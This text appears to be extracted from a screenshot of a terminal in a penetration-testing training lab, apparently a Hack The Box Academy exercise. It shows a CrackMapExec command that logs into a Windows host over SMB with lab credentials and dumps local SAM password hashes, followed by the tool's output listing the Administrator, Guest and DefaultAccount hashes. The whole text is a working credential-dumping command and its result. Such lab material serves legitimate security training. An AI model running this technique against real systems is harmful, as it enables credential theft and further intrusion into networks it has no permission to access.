 ~/security-tools/CrackMapExec master 10.10.15.215 11:05:33 AM
❯ poetry run crackmapexec smb 10.129.78.139 -u 'server_adm' -p 'HTB_@cademy_stdnt!' --sam
SMB 10.129.78.139 445 WINLPE-DC01 [*] Windows 10.0 Build 17763 x64 (name:WINLPE-DC01) (domain:INLAN
EFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.78.139 445 WINLPE-DC01 [+] INLANEFREIGHT.LOCAL\server_adm:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.78.139 445 WINLPE-DC01 [*] Dumping SAM hashes
SMB 10.129.78.139 445 WINLPE-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414
229e66279623ed5c58:::
SMB 10.129.78.139 445 WINLPE-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
d7e0c089c0:::
SMB 10.129.78.139 445 WINLPE-DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae
931b73c59d7e0c089c0:::
[11:06:43] ERROR SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't secretsdump.py:1368
have hash information.
SMB 10.129.78.139 445 WINLPE-DC01 [+] Added 3 SAM hashes to the database
~/security-tools/CrackMapExec master 10.10.15.215 11:06:44 AM